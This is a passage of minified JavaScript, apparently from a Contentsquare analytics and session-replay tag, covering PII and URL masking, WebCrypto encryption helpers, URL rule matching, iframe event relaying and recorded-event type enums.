i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.br(o),o!==h&&(F.counters.redactedPII.count("name"),F.counters.redactedPII.count("name-in-url"))}let c=this._S(o,i);if(c!==o)return F.counters.redactedPII.count("url"),c;let l=this.wS(o,r);return l!==o&&F.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.al(t);return i!==""?`${e}?`:e}al(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}_S(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.al(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.bS(o,c);if(l!==null)return`${l}${r}`}return t}bS(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.yf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}wS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.al(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.AS(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}AS(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],d=e[r].key;if(this.yf(d)&&l>=c){let u=e[r].value;csArray.prototype.push.call(i,h.length>0?u:""),r++,r===e.length&&(r=0);continue}if(h===d){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let u=0;u<r;u++){let g=l-r+u;i[g]=t[g]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}yf(t){return Pt(t,Wl)}br(t){return csString.prototype.replace.call(t,Fp,Gp)}}return s})(),zp="spki",hc="RSA-OAEP",qp="SHA-256",uc="AES-CTR",Wp="SHA-1",dc=190,ps=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=ot.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function d(){var D,b;return((b=(D=ot.self.crypto)===null||D===void 0?void 0:D.subtle)===null||b===void 0?void 0:b.encrypt)!=null&&ot.self.CryptoKey!=null}n.isSupported=d;async function u(D){r=n.crypto.importKey(zp,xo(D),{name:hc,hash:qp},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||Q.warn(`Fail to import public key '${D}'`)}n.importKey=u;async function g(D){if(!d()||e)return null;await r;let b=rr(D);b.byteLength>dc&&(b=b.slice(0,dc));try{let H=await n.crypto.encrypt({name:hc},i,b);return Fa(H)}catch{return null}}n.asymmetricEncrypt=g;async function y(D,b){if(!d()||e)return null;let H={counter:b.initializationVector,name:uc,length:64},tt=o.encode(D);try{let ct=await n.crypto.encrypt(H,b.cryptoKey,tt);return Fa(ct)}catch{return null}}n.symmetricEncrypt=y;async function S(D){let b=await C(D);if(!b)throw new Error("Export secret failed");let H=await g(b);if(!H)throw new Error("Encrypt secret failed");return H}n.encryptSecret=S;async function C(D){var b;if(!d())return null;try{return(b=(await n.crypto.exportKey("jwk",D)).k)!==null&&b!==void 0?b:null}catch{return null}}async function M(){if(!d()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:uc,length:128},!0,["encrypt","decrypt"]),initializationVector:ot.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=M;function v(D){c=D}n.setDigestSalt=v;async function w(D){D=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(D)),c&&(D=`${D}:${c}`);let b=o.encode(D);try{let H=await n.crypto.digest(Wp,b);return zn(H)}catch{return null}}n.digest=w;function I(){return ot.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=I}(s||(s={})),s})(),xe=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Cs=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),Ko=(()=>{class s{constructor(){this.cl=[]}setRegexRules(t){this.cl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.TS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.cl,e=>this.Ef(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.cl,e=>this.Ef(t,e)),e=>e.ruleInput)}Ef(t,e){var i,r;let o=this.RS(t,e);return!this.CS(e)||!this.IS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}CS(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}IS(t){let e=t.samplingRate!==100,i=e&&Us.boolean(t.samplingRate);return!e||i}ga(t){return!Pt(t,"http://")&&!Pt(t,"https://")?`https://${t}`:t}RS(t,e){let i=Xo(this.ga(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ma(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}TS(t){let e=null,i=!1;switch(t.operator){case is.NOT_START:case xe.NOT_START:i=!0;case is.START:case xe.START:e=new csRegExp(`^${t.value}`,this.ma(t));break;case is.NOT_END:case xe.NOT_END:i=!0;case is.END:case xe.END:e=new csRegExp(`${t.value}$`,this.ma(t));break;case is.NOT_CONTAIN:case xe.NOT_CONTAIN:i=!0;case is.CONTAIN:case xe.CONTAIN:case xe.REGEX:e=new csRegExp(`${t.value}`,this.ma(t));break;case is.NOT_EXACT:case xe.NOT_EXACT:i=!0;case is.EXACT:case xe.EXACT:e=new csRegExp(`^${t.value}$`,this.ma(t));break;default:Q.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.Sf(t.startDate):void 0,o=t.endDate?this.Sf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}Sf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),Jo=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Hi="|iframe|",Yp=(()=>{class s extends Jo{constructor(t,e,i,r){super(),this.PS=t,this.OS=e,this.NS=i,this.MS=r}emitIframeEvent(t,e,i){if(this.DS(e)&&t===null){B.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.kS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.PS.transformEvent(t,r);o.isUserEvent?this.LS(o.event):this.xS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.MS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.US(o.events):this.VS(o.events);break}case Lt.JavascriptError:this.jS(i);break;case Lt.ApiError:this.HS(i);break;case Lt.DetailedApiError:this.BS(i);break;case Lt.CustomError:this.FS(i);break;case Lt.EmerchandisingMessage:{let r=this.NS.transformEvent(t,i);this.GS(r);break}case Lt.Commands:{let r=this.OS.transformEvent(t,i);this.$S(r);break}case Lt.IntegrationCallback:this.zS(i);break;case Lt.StaticResource:this.qS(i);break;case Lt.TrackingContextRequestMessage:this.WS(i);break;default:B.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}DS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}kS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:B.debug(e,i);break;case mt.warn:B.warn(e,!0,i);break;case mt.implementation:B.implementation(e,i);break;case mt.error:B.error(e,i);break;case mt.critical:B.critical(e,i);break}}LS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}xS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}US(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}VS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}jS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}HS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}BS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}GS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}$S(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}zS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}qS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}WS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}FS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),$=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.SUBMIT_COMMAND=18]="SUBMIT_COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ir=(()=>{let s;return function(n){n.SUCCESS="success",n.FAILURE="failure",n.ATTEMPT="attempt"}(s||(s={})),s})(),us=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function Xp(s){return s.tgtHM!==void 0}function Yl(s){return s.tgt!==void 0}function Kp(s){return s.tgtLk!==void 0}function Jp(s){return s.x!==void 0&&s.y!==void 0}function Qp(s){return s===Ir.SUCCESS||s===Ir.FAILURE||s===Ir.ATTEMPT}function Zp(s){return s===us.APPCUES||s===us.CHAMELEON||s===us.CONTENTSQUARE||s===us.SEGMENT||s===us.WEB}var tg=Math.pow(2,31);function eg(s,n=0){let l=n>>>0,h=s.length;for(let y=0;y<h-3;y+=4){let S=(csString.prototype.charCodeAt.call(s,y)&255|(csString.prototype.charCodeAt.call(s,y+1)&255)<<8|(csString.prototype.charCodeAt.call(s,y+2)&255)<<16|(csString.prototype.charCodeAt.call(s,y+3)&255)<<24)>>>0;S=Math.imul(S,3432918353),S=S<<15|S>>>17,S=Math.imul(S,461845907),l^=S,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let d=0,u=h&3,g=h-u;switch(u){case 3:d^=(csString.prototype.charCodeAt.call(s,g+2)&255)<<16;case 2:d^=(csString.prototype.charCodeAt.call(s,g+1)&255)<<8;case 1:d^=csString.prototype.charCodeAt.call(s,g)&255,d=Math.imul(d,3432918353),d=d<<15|d>>>17,d=Math.imul(d,461845907),l^=d}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function Xl(s){return eg(s)+tg>>>0}var sg=(()=>{class s{constructor(t,e,i){this.Q=t,this.vf=e,this._f=i}transformEvent(t,e){this.YS(t,e.event);let i=this.Q.getElementPath(t);return this.XS(i,e.event),this.KS(e.event),e}YS(t,e){if(Jp(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}XS(t,e){Yl(e)&&(e.tgt=`${t}${Hi}${e.tgt}`),Xp(e)&&(e.tgtHM=`${t}${Hi}${e.tgtHM}`,this.vf||(e.tgtHMH=Xl(e.tgtHM))),Kp(e)&&(e.tgtLk=`${t}${Hi}${e.tgtLk}`)}KS(t){!this.vf&&this._f&&this._f.enhanceAnalysisEvent(null,t)}}return s})(),ig=(()=>{class s{constructor(t){this.Q=t}transformEvent(t,e){let i=this.Q.getElementPath(t);return{iframePath:e.iframePath?`${i}${Hi}${e.iframePath}`:i,commands:e.commands}}}return s})(),ng=(()=>{class s{constructor(t){this.Q=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.Q.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Hi}${o.targetPath}`}));return{...e,products:r}}}return s})(),rg=1,fc=csSymbol("nodeIdentifier");function q(s){let n=s[fc];return n!=null?n:s[fc]=rg++}var x=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Di=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),og=(()=>{class s{constructor(){this.JS={clientX:2,clientY:3},this.QS={clientX:1,clientY:2},this.ZS=[x.POINTER_DOWN,x.POINTER_MOVE,x.POINTER_UP],this.sv=[x.TOUCH_START,x.TOUCH_MOVE,x.TOUCH_END]}transformEvents(t,e){if(!Z.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==x.VISIBILITY_CHANGE),e.events.length===0||(B.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=q(t),r=null;csArray.prototype.some.call(e.events,c=>this.wf(c)||this.bf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.wf(c)?this.iv(r,c):this.bf(c)&&this.nv(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}nv(t,e){this.Af(this.QS,t,e)}iv(t,e){this.Af(this.JS,t,e)}Af(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}wf(t){return csArray.prototype.indexOf.call(this.ZS,t.type)!==-1}bf(t){return csArray.prototype.indexOf.call(this.sv,t.type)!==-1}}return s})(),ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})();var _t=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),cg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),lg=(()=>{class s extends _t{constructor(t){super(),this.ll=t,this.cs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return F.counters.commandApplied.count(r),l}catch(l){l instanceof lt?(F.counters.commandMisuse.count(r),B.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):(F.counters.commandError.count(r),B.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.cs[r]={callback:o,configuration:i},this.cs}}onStart(){this.rv(),this.ov()}onStop(){for(let t of this.ll)window[t]=[]}applyFromIntegration(t,e,i){this.Tf(t,e,`Commands.apply.from.integration: ${i}`),F.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){this.Tf(t,e,`Commands.apply.from.implementation: ${i}`),F.counters.commandsFromCSTC.count(t)}onIframeCommands(t){for(let e of t.commands)this.av(e.name,e.params,t.iframePath),F.counters.commandsFromIframe.count(e.name)}Tf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}B.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}av(t,e,i){B.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}rv(){for(let t of this.ll)window[t].forEach(([e,...i])=>this.Rf(e,i,!1))}ov(){for(let t of this.ll)window[t]={push:([e,...i])=>this.Rf(e,i,!0)}}Rf(t,e,i){var r,o;if(this.cs[t]){if(((r=this.cs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(l){B.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),hg=(()=>{class s extends Jo{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:$.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function ug(s){return csNodenodeType.apply(s)===1}function Ot(s){let n=csEventtarget.apply(s);return n&&ug(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function dg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function fg(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Ot(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],gg=1024,mg=1024,Pr;function Ut(s){if(Pr||(Pr=document.createElement("div")),!(!!s&&T(s)))return Q.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Pr,s),!0}catch{return Q.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function mi(s,n){if(Za)return Za.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ci(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=ci(s[t]);return n}default:return s}}function Kl(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function Jl(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?ci(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=Jl(r,o);h!==void 0&&(t[i]=h)}else t[i]=ci(o)}return Kl(t)?t:void 0}function Ql(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=Ql(r,o):t[e]=o}return t}function yg(s){let n=null;return t=>t?n=t:n||(n=s())}var Eg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Sg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!Eg.has(s)}var ii=yg(()=>new WeakMap),Bi=(()=>{let s;return function(n){function t(c){return ii().get(c)}n.getAll=t;function e(c,l){var h;return(h=ii().get(c))===null||h===void 0?void 0:h[l]}n.get=e;function i(c,l,h){let d=ii().get(c);d||ii().set(c,d={}),d[l]=h}n.set=i;function r(c,l){let h=ii().get(c);h&&delete h[l]}n.remove=r;function o(){ii(new WeakMap)}n.reset=o}(s||(s={})),s})(),at=(()=>{let s;return function(n){function t(l,h,d){var u;if(typeof Node!="undefined"&&l instanceof Node)Bi.set(l,h,d);else{let g=l;(u=g.props)!==null&&u!==void 0||(g.props={}),g.props[h]=d}}n.setProperty=t;function e(l,h){var d;return typeof Node!="undefined"&&l instanceof Node?Bi.get(l,h):(d=l.props)===null||d===void 0?void 0:d[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Bi.getAll(l):l.props}n.getProperties=i;function r(l,h){let d=null;return o(l,(u,g,y)=>h(u)&&(d=u)&&!!y()),d}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,d){let u=!1;if(d(l,h,()=>u=!0),u)return;let y=l.shadowRoot;y&&c(y,l,d);let S=l.children;if(S!=null&&S.length){for(let C of S)if(C&&(c(C,l,d),u))break}}}(s||(s={})),s})(),k=(()=>{let s;return function(n){let t;(function(v){v[v.NotMasked=0]="NotMasked",v[v.Parent=1]="Parent",v[v.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(v){return Fe(v)&&"Attributes"in v&&"PIISelectors"in v?v.Attributes instanceof Array&&v.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(v){if(!Fe(v)||v===null)throw new lt("setPIISelectors");return"Attributes"in v||(v.Attributes=[]),"PIISelectors"in v||(v.PIISelectors=[]),v}n.sanitizeSelectorUserInput=i;function r(v){var w,I,D;return"nodeType"in v?(w=at.getProperty(v,n.maskedProp))!==null&&w!==void 0?w:{state:t.NotMasked}:(D=(I=v.metadata)===null||I===void 0?void 0:I[n.maskedProp])!==null&&D!==void 0?D:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(v){var w,I,D;return"nodeType"in v?(w=at.getProperty(v,n.maskedAttributeProp))!==null&&w!==void 0?w:{attributes:[]}:(D=(I=v.metadata)===null||I===void 0?void 0:I[n.maskedAttributeProp])!==null&&D!==void 0?D:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(v){let w=at.getProperty(v,n.maskedProp);return(w==null?void 0:w.state)===t.Parent}n.isMaskedElement=c;function l(v){let w=at.getProperty(v,n.maskedProp);return(w==null?void 